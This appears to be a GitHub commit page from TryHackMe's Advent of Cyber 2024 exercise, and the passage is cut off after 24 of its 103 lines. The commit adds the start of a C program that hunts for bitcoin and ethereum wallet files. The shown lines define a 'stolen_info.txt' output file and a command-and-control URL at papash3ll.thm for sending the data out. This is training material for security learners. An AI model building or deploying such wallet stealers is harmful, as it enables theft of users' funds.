 TryHackMe | Advent of Cyber 2024
Create CryptoWalletSearch.cpp · Bloatware-WarevilleTHM/CryptoWallet-Search@e2a7aea · GitHub
main
Bloatware-WarevilleTHM authored on Oct 30 Verified
0 parents commit e2a7aea
Showing 1 changed file with 103 additions and 0 deletions.
Whitespace Ignore whitespace Split Unified
103 CryptoWalletSearch.cpp
... ... @@ -0,0 +1,103 @@
1 + // Created by the one and only Bloatware.
2 +
3 + #include <stdio.h>
4 + #include <stdlib.h>
5 + #include <unistd.h>
6 + #include <string.h>
7 + #include <curl/curl.h>
8 + #include <dirent.h>
9 + #include <sys/stat.h>
10 +
11 + #define INFO_FILE "stolen_info.txt"
12 + #define C2_URL "http://papash3ll.thm/data"
13 +
14 + // Function to check if a file exists
15 + int file_exists(const char *path) {
16 +     struct stat buffer;
17 +     return (stat(path, &buffer) == 0);
18 + }
19 +
20 + // Function to search for wallet files
21 + void search_for_wallets(FILE *fp) {
22 +     const char *wallet_paths[] = {
23 +         "/home/user/.bitcoin/wallet.dat",
24 +         "/home/user/.ethereum/keystore",